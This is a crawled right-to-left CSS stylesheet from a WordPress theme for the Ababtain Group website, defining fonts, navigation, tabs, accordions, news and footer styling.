

--- FILE ---
content_type: text/css
request_url: https://ababtain-group.com/wp-content/themes/twentynineteen/css/style_ar.css
body_size: 51237
content:
@charset "utf-8";
/* CSS Document */

/*---------------------------Genrael Clases---------------------------------------*/

body {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    color: #999999;
}
* {
    margin: 0px;
    padding: 0px;
}
.fl {
    float: left;
}
.fr {
    float: right;
}
.clr {
    clear: both;
}
ul, li {
    list-style: none;
}
a {
    text-decoration: none;
    color: #999999;
}
a:hover {
    
}
img {
    border: 0px;
    max-width:100%;
}
/*---------------------------Layout Content Clases---------------------------------*/

@font-face {
  font-family: "YasBd";
  src: url("XB-YasBd.eot"); /* IE9 Compat Modes */
  src: url("XB-YasBd.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("XB-YasBd.otf") format("opentype"), /* Open Type Font */
    url("XB-YasBd.svg") format("svg"), /* Legacy iOS */
    url("XB-YasBd.ttf") format("truetype"), /* Safari, Android, iOS */
    url("XB-YasBd.woff") format("woff"), /* Modern Browsers */
    url("XB-YasBd.woff2") format("woff2"); /* Modern Browsers */
  font-weight: normal;
  font-style: normal;
}
@font-face {
    font-family: 'NeoSans-Black';
    src: url('NeoSans-Black.eot?#iefix') format('embedded-opentype'), url('NeoSans-Black.otf') format('opentype'),  url('NeoSans-Black.woff') format('woff'), url('NeoSans-Black.ttf') format('truetype'), url('NeoSans-Black.svg#NeoSans-Black') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSans-Bold';
    src: url('NeoSans-Bold.eot?#iefix') format('embedded-opentype'), url('NeoSans-Bold.otf') format('opentype'),  url('NeoSans-Bold.woff') format('woff'), url('NeoSans-Bold.ttf') format('truetype'), url('NeoSans-Bold.svg#NeoSans-Bold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSans-Light';
    src: url('NeoSans-Light.eot?#iefix') format('embedded-opentype'), url('NeoSans-Light.otf') format('opentype'),  url('NeoSans-Light.woff') format('woff'), url('NeoSans-Light.ttf') format('truetype'), url('NeoSans-Light.svg#NeoSans-Light') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSans-Medium';
    src: url('NeoSans-Medium.eot?#iefix') format('embedded-opentype'), url('NeoSans-Medium.otf') format('opentype'),  url('NeoSans-Medium.woff') format('woff'), url('NeoSans-Medium.ttf') format('truetype'), url('NeoSans-Medium.svg#NeoSans-Medium') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NeoSansArabic';
    src: url('NeoSansArabic.eot?#iefix') format('embedded-opentype'),  url('NeoSansArabic.woff') format('woff'), url('NeoSansArabic.ttf')  format('truetype'), url('NeoSansArabic.svg#NeoSansArabic') format('svg');
    font-weight: normal;
    font-style: normal;
}
.container p{
    font-family: 'YasBd' !important;
}
 p{
    font-family: 'NeoSansArabic' !important;
}
.container{
    max-width:1000px;
}
html, body {
    min-height: 100%;
    height: 100%;
    font-family: 'NeoSansArabic';
}
body.home {
    /*background: url(../images/bg.png) no-repeat center top;*/
    background-size: cover;
    background-attachment: fixed;background-color: black;
}
#layout {
    margin: auto;
   
    position: relative;
}
#header {
    /*padding-top: 20px;*/
}
.logo{
    padding-bottom:20px;
}
.navbar-nav {
    float: right;
    padding-top: 30px;
    font-weight: bold;
}
.navbar-inverse {
    background: none;
    border: none;
}
.navbar-nav > li {
    text-align: right;
    margin-left: 16px;
}
.navbar-nav > li > a {
    color: #000;
    font-weight: normal;
    letter-spacing: 0.5px;
    font-size: 14px;
    text-align: right;

}
.navbar-nav > li > a:hover {
    color: #a28636;
    text-decoration: none;
}
#content {
    min-height: auto;
    padding-bottom:0;
}
.home h1 {
    text-align: right;
    color: #fff;
    font-size: 100px;
    padding-top: 100px;
    text-shadow: 1px 2px 5px rgba(0,0,0,.5);

}
.home h3 {
    text-align: right;
    color: #fff;
    font-size: 50px;
    text-shadow: 1px 2px 5px rgba(0,0,0,.5);

}
#footer {
    position: absolute;
    left: 0;
    padding-bottom: 20px;
    bottom: 0;
    right: 0;
}
.newsletter a{ margin-right: 15px;}
.xllentech-today-english-date-LTR {display:none !important;}
span.xllentech-today-islamic-date-LTR, span.xllentech-today-english-date-RTL {
   
    text-align: right !important;
    direction: rtl;
}
.newsletter #text-11{margin-bottom: 10px;}
.xllentech-islamic-today,span.xllentech-today-islamic-date-LTR,.widget_xllentech_islamic_today_plugin{display:inline-block !important;width:auto !important;}
#footer a {
   
    color: #737373;
}
#footer .copyrigths {
    color: #fff;

    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
#footer i {
    font-size: 24px;
}
.collapse {
    display: block;
}
.home-slider.slick-slider {
    position: relative;
    left: 0;
    right: 0;
    width: 100;
    bottom: 0;
    top: 0;
    z-index: 0;
    width: 100%;
    opacity: 0.6;
}
#layout {
    position: relative;
    z-index: 1;
}
.banner .banner-slide img, .home-slider.slick-slider img {
    max-width:100%;
    opacity:0;
    text-align:center;
}
.home-slider.slick-slider .home-slide {
    background-size: cover !important;
    background-position: center center !important;
}
.banner .banner-slide {
    background-size: cover !important;
}
.website {
    background: #e4e5e0 !important;
}
.website #header {
    padding-bottom: 0px;
    background:#fff;
}
.website .navbar-nav > li > a {
    color: #000000;
    font-family: 'NeoSansArabic';
    text-shadow: none;
    font-weight:normal;
    letter-spacing:0;
    font-size:16px;
}
.breadcrum {
    text-align: right;
    margin-top:0px;
    padding-top: 10px;
    background: #333;
    direction: rtl;
    font-size: 13px;
    padding-right: 30px;
}
.breadcrum li {
    display: inline-block;
    color: #8d7249;
}
.breadcrum li + li:before {
    font-family: "FontAwesome";
    content: "\f104";
    margin: 0 10px;
   /* background: url(../images/arow.png) no-repeat center center;*/
    height: 20px;
    width: 20px;
    vertical-align: middle;
    display: inline-block;
}
.breadcrum li a {
    color: #c4c4c4;
}
.banner-slide {
    margin-bottom: 60px;
}
.banner-slide img {
    max-width: 100%;
}

.flip-box{
    max-width:1044px;
    margin:auto;
    margin-bottom:60px;
}
.flip-container {
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    -o-perspective: 1000;
    perspective: 1000;
    background: #0b807e;
    border-radius:3px;
    overflow:hidden;
    margin-bottom:15px;
}
.flip-container:hover .flipper,  .flip-container.hover .flipper {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
.flip-container, .front, .back {
    width: 332px;
    height: 200px;
}
.flipper {
    -webkit-transition: 0.6s;
    -webkit-transform-style: preserve-3d;
    -moz-transition: 0.6s;
    -moz-transform-style: preserve-3d;
    -o-transition: 0.6s;
    -o-transform-style: preserve-3d;
    transition: 0.6s;
    transform-style: preserve-3d;
    position: relative;
}
.front, .back {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
}
.back {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
    background: #006462;
    text-align:right;
    color:#fff;

    font-size:16px;
    direction:rtl;
}
.flip-container .front h3 {
    color: #fff;
    font-weight:600;
    font-size:24px;
    letter-spacing:1px;
    padding:0 30px;

}
.flip-container .front h3 span {
    padding-top: 10px;
    font-size: 0;
    padding-bottom: 20px;
    display: block;
}
.flip-container .back ul {
    padding-right:40px;
    padding-top:20px;
    padding-left:30px;
}
.flip-container .back ul li{
    list-style: disc;
    margin-bottom:12px;
}

.style-green{
    background: #333;
}
.style-green .back {
    background: #333;
}
.style-gray{
    background: #cde5cf;
}
.style-gray .back {
    background: #c8dfca;
}
.flip-container.style-gray .back ,
.flip-container.style-gray .front h3{
    color:#0b807e;
}

.call2action{
    background: url(../images/call2action.png) no-repeat center center;
    background-size:cover;
    height:204px;	

    color:#fff;
}
.call2action h4{
    padding-top:45px;
    font-size:50px;
    line-height:50px;
    font-weight:bold;
    letter-spacing:2px;	
}
.action-button{
    padding-top:90px;
}
.action-button a{
    background:#9b873f;
    display:inline-block;
    padding:5px 10px;
    color:#fff;
    font-weight:bold;
    font-size:20px;
    text-transform:uppercase;
    text-decoration: none;
}
.action-button small{
    display:block;
    font-size:11px;
    letter-spacing:1px;
    text-shadow:1px 1px 1px rgba(0,0,0,.5);
    padding-top:15px;
}

.website #footer{
    position:static;
    background:#333333;
    padding-top:44px;
    padding-bottom:0;
    border-top:#40a047 solid 7px;
}
.fooer-logo img{
    max-width:220px;
}
.copyrights{
    margin-top:40px;
    border-top:#fff solid 1px;
    background:#1e1e1e;
    color:#767070;
    font-size:12px;

    padding:10px 0;

}
#footer h5{    margin-bottom: 25px;
    color:#9b873f;
    text-align:right;
    font-weight:bold;

}
#footer  .newsletter{
    text-align:right;
}
#footer  .newsletter label{
    color:#606060;
    text-align:right;
    display:block;

}#footer  .newsletter input{
    background:none;
    border:none;
    width:100%;
}
#footer  .newsletter .input-text{
    background:#fff;
    padding:4px;
    display:inline-block;
    margin-bottom:15px;
    width:80%;
}
#footer  .newsletter  button{
    background:#9b873f;
    display:inline-block;
    padding:5px 30px;
    border:none;

    color:#fff;
}
#footer  .footer-contact li{
    padding-right:30px;
    color:#737373;
   
    min-height:30px;
    text-align:right;

}
#footer  .footer-contact li i{
	font-size: 16px;
    float: right;
    margin-right: -32px;
}
#footer  .footer-contact li.address{
    background:url(../images/fotoer-icon.png) no-repeat 100% 3px;	
}
#footer  .footer-contact li.phone{
    background:url(../images/fotoer-icon2.png) no-repeat 100% 1px;	
}
#footer  .footer-contact li.email{
    background:url(../images/fotoer-icon3.png) no-repeat 100% 2px;	
}

#footer .copyrights .social-media{
    text-align:right;
}
#footer .copyrights .social-media i{
    font-size:16px;
    color:#3f3f3f;
}
.footer-map img{
    max-width:100%;
}

.benifets .flip-container .back h3,
.benifets .flip-container .front h3 {
    color: #fff;
    font-weight:400;
    font-size:21px;
    letter-spacing:1px;
    padding:0 10px;
    text-align:center;

}
.benifets  .flip-container .back h3 span {
    padding-top: 10px;
    font-size: 0;
    padding-bottom: 20px;
    display: block;
}
.banner{
    position:relative;
}
.banner-containr{
    left:0;
    right:0;
    top:0;
    z-index:111;
    position:absolute;
}
.benifets{
    background: url(../images/benefits.png) no-repeat center top;
    background-size:cover;	
}
.banner-containr h2,
.benifets h2{
    color:#424141;
    text-shadow:1px 1px 1px rgba(0,0,0,.5);
    font-size:42px;
    padding:35px 0 50px;
    font-weight:bold;
    margin:0;
}
.benifets .flip-box{
    margin-bottom:0;
    padding-bottom:80px;
}
.benifet-button{
    text-align:center;
    padding-top:35px;
    font-size:20px;
    color:#126d69;

}
.benifet-button a{
    text-decoration:underline;
    color:#126d69;
}

.about-us{
    background: url(../images/about-bg.png) no-repeat center top;
    background-size:cover;
    direction:rtl;
    min-height:450px;	
}
.page-title,
.about-us h2{
    color:#fff;
    text-shadow:1px 1px 1px rgba(0,0,0,.5);
    font-size:36px;
    padding:35px 0 50px;
    margin:0;
}
.welcome-text{
    text-align:center;
    max-width:800px;
    margin:0 auto 60px;
}
.welcome-text h3{
    display:inline-block;

    border-bottom:#40a047 solid 2px;
    color:#0c574f;
    padding-bottom:25px;
    margin-bottom:60px;
    font-size:42px;
}
.welcome-text p{
    color:#0c574f;
    font-size:24px;
}
.welcome-text  img{
    max-width:100%;
}

.welcome-text .abot-col-text{
    text-align:right;
    padding-top:60px;
}
.welcome-text .abot-col-text h4{
    display:inline-block;

    border-bottom:#40a047 solid 2px;
    color:#0c574f;
    padding-bottom:25px;
    margin-bottom:40px;
    font-size:36px;
}
.welcome-text .abot-col-text p{
    font-size:18px;
    text-align:right;
    line-height:32px;
}
.welcome-text .abot-col-img{
    padding-top:100px;
}
.mandate{
    background: url(../images/mandate-bg.png) no-repeat center top;
    background-size:cover;
    direction:rtl;
    min-height:366px;	
}
.mandate .tabs .container{
    max-width:890px;
    margin:0 auto;
}
.mandate .tabs h3{
    color:#0c574f;
    font-size:42px;
    text-align:center;
    margin-bottom:120px;
}
.mandate .tabs h3:after{
    clear:both;
    display:block;
    content:"";
    width:192px;
    margin:auto;
    height:30px;
    margin-bottom:60px;
    border-bottom:#40a047 solid 2px;
}
.tabs.style1 .tabs-container{
    background:#fff;
}
.tabs.style1  .tabs-head{
    text-align:center;
    font-size:0;
    margin-top:-68px;


}
.tabs.style1 .tabs-head li{
    display:inline-block;
    height:68px;
    line-height:68px;
    width:20%;
    font-size:20px;
    background:#e7f4e8;
    color:#0b807e;
    position:relative;
    cursor:pointer;
}
.tabs.style1 .tabs-head li:before{
    position:absolute;
    content:"";
    width:100%;
    height:3px;
    background:#00ff00;
    left:0;
    opacity:0;
}
.tabs-head li.active{
    background:#fff !important;
}
.tabs-head li.active:before{
    opacity:1;
}
.tabs-head li:after{
    content:"";
    width:1px;
    height:68px;
    background:#edf9ee;
    position:absolute;
    left:0;
    top:0;
}
.tabs-panel{
    padding-bottom:40px;
    padding-top:40px;
    display:none;
    background:#fff;

}
.tabs-panel.active{
    display:block;
}
.tabs-head li:last-child:after{
    display:none;
}
.bulitstyle1 li{
    border-bottom:#b3d9b5 solid 1px;
    padding:20px 0;
    list-style:disc;
    color:#126d69;
    font-size:22px;
    padding-right:10px;
    list-style-position:inside;
}
.bulitstyle1 li:last-child{
    border-bottom:none;
}

.vision{
    background: url(../images/vision-bg.jpg) no-repeat center top;
    background-size:cover;
    direction:rtl;
    min-height:600px;	
}

.style2 {
    margin-bottom:60px;
}
.style2  .tabs-head li {
    display:block;
    width: auto;
    height:70px;
    background-color:rgba(196,217,198,.8);
    line-height:70px;
    text-align:center;
    padding:0 20px;
    position:relative;
    color:#0b807e;
    font-weight:600;
    font-size:13px;
    cursor:pointer;
}
.style2  .tabs-head li:after{
    content:"";
    width:4px;
    position:absolute;
    right:0;
    top:0;
    height:100%;
    background:#00ff00;
    display:none;
}
.style2  .tabs-head li.active{
    background:#fff;
} 
.style2  .tabs-head li.active:after{
    display:block;
}
.style2  .tabs-body .tabs-panel{
    padding: 20px;
}

.style2 .bulitstyle1 li{
    list-style-position:outside;
    margin-right:20px;
    font-size:18px;
    font-weight:normal;
}
.style2  .tabs-panel{
    background:none;
    background-color:rgba(255,255,255,.8);
}


.row.no-padding {
    margin-right: 0;
    margin-left: 0;
}
.row.no-padding > [class^="col-"],
.row.no-padding > [class*=" col-"] {
    padding-right: 0;
    padding-left: 0;
}
.nobg{
    background:none !important;
}

.page-title2{
    color:#000;
    font-size:42px;
    text-align:center;
    margin-bottom:40px;
}
.page-title2:after{
    clear:both;
    display:block;
    content:"";
    width:192px;
    margin:auto;
    height:30px;
    margin-bottom:60px;
    border-bottom:#8d7249 solid 2px;
}
.page-title3{
    color:#0c574f;
    font-size:42px;
    text-align: right;
    margin-bottom:40px;
}
.page-title3:after{
    clear:both;
    display:block;
    content:"";
    width:192px;
    /*margin:;*/
    height:30px;
    margin-bottom:60px;
    border-bottom:#40a047 solid 2px;
}
.vision-boxes span img{
    opacity:0;
}
.vision-boxes  small{
    display:block;
    font-size:13px;
    color:#fff;
    padding-top:10px;
}

.style-green.vision1 .back,
.style-green.vision1{
    background:url(../images/vision1.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision2 .back,
.style-green.vision2{
    background:url(../images/vision2.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision3 .back,
.style-green.vision3{
    background:url(../images/vision3.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision4 .back,
.style-green.vision4{
    background:url(../images/vision4.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision5 .back,
.style-green.vision5{
    background:url(../images/vision5.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision6 .back,
.style-green.vision6{
    background:url(../images/vision6.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision7 .back,
.style-green.vision7{
    background:url(../images/vision7.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision8 .back,
.style-green.vision8{
    background:url(../images/vision8.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.vision-mission-strategic{
    background: url(../images/vision-mission-strategic-bg.jpg) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;	
}

.image-card-panel{
    margin:0 -15px;
}
.image-card{
    border-radius:4px;
    overflow:hidden;
    margin-bottom:50px;
}
.image-card-text{
    background:#0b807e;
    padding:30px;
    text-align:center;
    color:#fff;
    position:relative;	
}
.image-card-text h3{
    margin:0 0 15px;
    font-size:22px;
    display: block;
    padding-top:10px;
    font-weight:bold;
}
.image-card-icon{
    position: absolute;
    width:60px;
    left:50%;
    top:-30px;
    margin-left:-30px;
}
.image-card-icon span{
    display:block;
    width:60px;
    height:60px;
    display:table-cell;
    vertical-align:middle;
    text-align:center;
    background:#0b807e;
    top:0;
    border-radius:50%;
    overflow:hidden;
    margin:auto;
}
.image-card-text p{
    line-height:24px;
    min-height:75px;
    font-size:14px;
}

.accordion{
    padding:0;
    margin:0;
    position:relative;
}
.accordion > li{
    margin:0 0 1px;
    list-style:none;
}
.accordion .accordion-head{
    font-size:22px;
    font-weight:bold;
    color:#fff;
    position:relative;
    background:#0b807e;
    border-radius:4px;
    overflow:hidden;
    cursor:pointer;
}
.accordion .accordion-head span{
    position:absolute;
    width:40px;
    height:40px;
    left:20px;
    line-height:40px;
    top:16px;
    text-align:center;
    display:block;
    font-size:30px;
    background:#154f4e;
    border-radius:50%;
    overflow:hidden;
    color:#00ff00;
}
.accordion-liststyle li,
.accordion .accordion-head h4{
    margin:0;
    padding:24px 20px;
    font-size:20px;
    font-weight:bold;
    padding-right:35px;
    position:relative;	

}
.accordion-liststyle li:after,
.accordion .accordion-head h4:after{
    content:"";
    height:8px;
    width:8px;
    display:inline-block;
    position:absolute;
    right:15px;
    top:50%;
    background:#fff;
    border-radius:50%;
    margin-top:-4px;

}
.accordion-body{
    display:none;
}
.accordion > li.active .accordion-body{
    display:block;
}
.accordion-liststyle{
    list-style:none;
    margin:0;
    padding:0;
    padding-left:80px;
    padding-top:1px;
}
.accordion-liststyle li{
    background:#0b807e;
    margin-bottom:1px;
    color:#fff;
    border-radius:4px;
}
.accordion > li.accordion-green .accordion-liststyle li,
.accordion > li.accordion-green .accordion-head{
    background:#38b24a;
}
.accordion > li.accordion-green .accordion-head span{
    background:#00ff00;
    color:#200d20;
}

.accordion > li.accordion-blue .accordion-liststyle li,
.accordion > li.accordion-blue .accordion-head{
    background:#7474f8;
}
.accordion > li.accordion-blue .accordion-head span{
    background:#49498b;
    color:#00ff00;
}

.accordion > li.accordion-babypink .accordion-liststyle li,
.accordion > li.accordion-babypink .accordion-head{
    background:#f69992;
}
.accordion > li.accordion-babypink .accordion-head span{
    background:#8a5b58;
    color:#00ff00;
}

.accordion > li.accordion-navyblue .accordion-liststyle li,
.accordion > li.accordion-navyblue .accordion-head{
    background:#44546a;
}
.accordion > li.accordion-navyblue .accordion-head span{
    background:#313944;
    color:#00ff00;
}

.related-layout{
    background: url(../images/related-bg.jpg) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;	
}
.related-layout .row{
    max-width:700px;
    margin:auto;
}
.related-layout h3 small {
    display:block;
    padding-top:15px;
}

.related-layout h3 small a{
    color:#236760
}
.secertary-message{
   /* background: url(../images/secertary-message-bg.jpg) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;	*/
}

.secertary-message li,
.secertary-message p{
    color:#535353;
    font-size:18px;
    margin-bottom:25px;
	line-height:2;
}
.secertary-message li {
    list-style:disc;
    list-style-position:outside;
    margin-right:20px;
    margin-bottom:10px;
}
.secertary-message img{
    margin-bottom:20px;
    max-width:75%;
}
.secertary-message-head{
    padding-bottom:50px;
}
.secertary-message-head p{
    padding-left:0;
}
.board-of-directors{
    /*background: url(../images/board-of-directors-bg.png) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;	*/
}
.board-of-directors-members{
    display:inline-block;
    margin-bottom:50px;
}
.board-of-directors h4{
    font-size:16px;
    font-weight:bold;
    margin:0 0 10px;
    padding:30px 0 0;
    color:#fff;
}
.board-of-directors p{
    font-size:16px;
    color:#0b807e;
    margin:0;
}
.board-of-directors .board-of-directors-text{
    background-color:#9f822e;
    margin-bottom:20px;
    padding-bottom:30px;
}
.register{
    background: url(../images/register-bg.jpg) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;
    padding-bottom:80px;	

}
.register-layout{
    max-width:600px;
    margin:auto;
}
.register-layout p{
    text-align:center;
    font-size:18px;
    color:#0d574f;
    margin-bottom:50px;
}
.register-layout .register-button{
    text-align:center;
}
.roadmap-layout{
    padding-bottom:50px;
}
.roadmap-layout{
    text-align:center;
}
.roadmap-layout img{
    max-width:100%;
    display:inline-block;
    height:auto;
}
.roadmap h2{
    color:#0d574f;
}
.chart{
    background: url(../images/chart-bg.png) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;
    padding-bottom:80px;	

}
.chart-layout{
    max-width:980px;
    margin:auto;
    text-align:center;
}
.chart-layout p{
    font-size:18px;
    color:#0d574f;
    margin:auto;
    margin-bottom:30px;
    max-width:580px;
}
.chart-layout img{
    margin-top:25px;
}
.chart-indicator:before{
    position:absolute;
    content:"";
    height:28px;
    width:28px;
    border-radius:50%;
    overflow:hidden;
    background:#11706b;
    left:0;
    top:4px;
}
.chart-indicators{
    text-align:center;
    display:table;
    direction:ltr;
    width:100%;
}
.chart-indicator{
    height:30px;
    width:20%;
    padding-left:40px;
    position:relative;
    display:table-cell;
    vertical-align:middle;
    text-align:left;
    color:#355098;
    padding-right:20px;
}


.chart-indicator.chart-indicator-1:before{
    background:#11706b;
}
.chart-indicator.chart-indicator-2:before{
    background:#1d9a96;
}
.chart-indicator.chart-indicator-3:before{
    background:#18bcb4;
}
.chart-indicator.chart-indicator-4:before{
    background:#5b4c9c;
}
.chart-indicator.chart-indicator-5:before{
    background:none;
    content:"---";
    font-size:18px;
}
.overview{
    background: url(../images/over-view-bg.png) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;
    padding-bottom:80px;	

}
.overview-layout > p{
    max-width:800px;
    font-size:16px;
    color:#0b807e;
}

.overview-layout  p{
    max-width:800px;
    font-size:16px;
    color:#0b807e;
    line-height:30px;
    margin-bottom:50px;
}
.events{
    background: url(../images/event-bg.png) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;
    padding-bottom:80px;	

}
.events-layout{
    margin:auto;
    max-width:980px;
}
.events .event{
    border-radius:4px 4px 0 0;
    display:inline-block;
    overflow:hidden;
    background:#fff;
    margin-bottom:50px;
}
.events .event h4{
    font-size:24px;
    color:#0b807e;
    margin:0 0 15px;
    font-weight:bold;
}
.events .event h4 a{
    color:#0b807e;
}
.events .event .event-text{
    padding:20px 20px 25px;
    font-size:16px;
}
.events .event span{
    color:#747474;
    display:block;
    padding-bottom:5px;
}
.events .event p{
    margin:0;
    color:#40a047;
}
.event-filter{
    color:#fff;
    background:#41bb5d;
    padding:25px 40px;
}
.event-items{
    text-align:center;
    font-size:0;
}
.event-items span{
    height:52px;
    width:96px;
    font-size:14px;
    margin:0 5px;
    border-radius:3px;
    line-height:52px;
    background:#0d574f;
    display:inline-block;
}
.event-filter{
    text-align: left;
}
.view-all-events{
    font-family: 'NeoSans-Medium';
    letter-spacing:1px;
    padding-top:20px;
}
.event-filter a{
    color:#fff;
}
.event-text{
    text-align:right;
    font-size:24px;
}
.event-text small{
    display:block;
    font-size:11px;
}
.videos-panel{
    background: url(../images/video-bg.png) no-repeat center top;
    background-size:100% auto;
    min-height:366px;
    padding-bottom:80px;	

}
.video-placeholder{
    margin-bottom:50px;

}
.video-slider{
    margin:0 -15px;
}
.video-placeholder img{
    max-width:100%;
    height:auto;
}
.col-slider .video-placeholder{
    margin:0 15px;
}
.video-slider  .slick-arrow{
    position:absolute;
    top:50%;
    height:34px;
    width:34px;
    margin-top:-17px;
    border:none;
    font-size:0;
    z-index:1111;	
}
.video-slider .slick-next{
    background: url(../images/vid-arw-right.png) no-repeat left center;
    right:15px;
}

.video-slider .slick-prev{
    background: url(../images/vid-arw-left.png) no-repeat left center;
    left:15px;
}
.navbar-nav > li.dropdown .dropdown-menu{
    border:none;
    background:none;
    box-shadow:none;
    padding:10px 0 0;
    margin-left:-90px;
}
.navbar-nav > li.dropdown .dropdown-menu  li{
   border-bottom:#776a45 solid 1px;
    margin: 0;
    background:rgb(157, 129, 47);	
}
.navbar-nav > li.dropdown .dropdown-menu  li a{
    padding:13px 20px;
    display:block;
    color:#fff;
    font-size:13px;
    text-align:right;
}
.navbar-nav > li.dropdown .dropdown-menu  li a:hover{
    background:rgb(162, 144, 91);
}
.news-panel,.secertary-message,.board-of-directors,.contact-page{
    background: url(../images/bg.jpg) no-repeat center top;
    background-size: 100% auto;
    direction:rtl;	

}
.news-layout{
    max-width:970px;
    margin:auto;
}
.news-head{
    padding:45px 45px 38px;
    background:#fff;
    margin-bottom:30px;
    border-top:2px solid #00ff00;
}

.news-layout > p{
    font-size:20px;
    text-align:center;
    margin-bottom:80px;
    color:#0b807e;
}
.news-box h4{
    font-size:18px;
    font-weight:bold;
    margin:0;
}
.news-box h4 a{
    color:#0b807e;
    margin:0;
}
.news-box .news-mata{
    font-size:13px;
    padding-top:5px;
    margin-bottom:15px;
}
.news-box .news-mata a{
    color:#40a047;
}
.news-box p{
    font-size:14px;
    letter-spacing:1px;
}
.news-box .news-text{
    padding:20px 0 0;
}

.news-content{
    background:#fff;
    padding:25px;
}
.news-content .news-box h4{
    font-size:15px;
    font-weight:bold;
    margin:0;
}
.news-content .news-box .news-mata{
    font-size:12px;
    padding-top:5px;
    margin-bottom:15px;
}
.news-content .news-box p{
    font-size:12px;
    letter-spacing:1px;
}
.news-content .news-box .news-text{
    padding: 0;
}
.news-content .news-box{
    padding-bottom:15px;
    margin-bottom:25px;
    border-bottom:#88d698 solid 1px;
}
.news-content .news-box:last-child{
    border-bottom:none;
    margin-bottom:0;
    padding:0;
}

.news-inside-layout{
    padding-top:66px;
    padding-bottom:60px;
}

.side-bar{
    background:#fff;
    padding:25px 20px;
}
.search{
    height:43px;
    margin-bottom:40px;
    position:relative;
    border:#e3e3e3 solid 1px;
}
.search .search-input{
    padding:0 5%;
    width:100%;
    padding-right:55px;
    text-align:right;
    border:none;
}
.search input{
    background:none;
    padding:8px 0;
    width:100%;
    border:none;
    font-size:16px;
    font-weight:bold;
    text-align:right;
}
.search button{
    position:absolute;
    height:43px;
    width:43px;
    background:url(../images/icon-search.png) no-repeat center center;
    right:-1px;
    top:-1px;
    border:none;
}
.news-inside-text{
    direction:rtl;
}
blockquote{
    border-left:none;
    padding: 10px 20px;
    margin: 0 0 20px;
    border-right: 5px solid #41bb5d;
}
.tabs.style3{
    margin-bottom:40px;
}
.style3 .tabs-head{
    height:43px;
    font-size:0;
    margin:0;
    border-bottom:#e3e3e3 solid 1px;

}
